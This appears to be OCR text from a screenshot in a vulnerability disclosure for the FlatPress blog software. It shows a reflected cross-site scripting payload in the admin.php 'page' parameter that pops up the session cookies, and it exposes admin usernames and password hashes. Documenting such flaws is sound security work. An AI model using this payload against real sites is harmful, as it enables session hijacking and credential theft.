 Not secure | /flatpress/admin.php?p=static&action=write&page="onfocus%3d"alert%28document.cookie%29"autofocus%3d"zr4da
says
Administration ar
Home Logout
fpuser_fp-d09bb4a8=admin; fppass_fp-
d09bb4a8=%242y%2410%24yBJEpvimOheCDpg66HVjkerw.hf9eBj089Pu
qWM5xqkEZpgpOID7C; fpuser_fp-f27b2b9d=admin; fppass_fp-
f27b2b9d=%242y%2410%24JXyAaLUqKsyvinObF6NzuuOfFPtBA7Vx5aEz
yCiUPwEsuel6LeUmC
Main Entries Statics Uploader Widgets
Manage Statics Write Static
Publish Static Page
OK
Subject (*):
"onfocus="alert(document.cookie)"autofocus="zr4da
Content (*):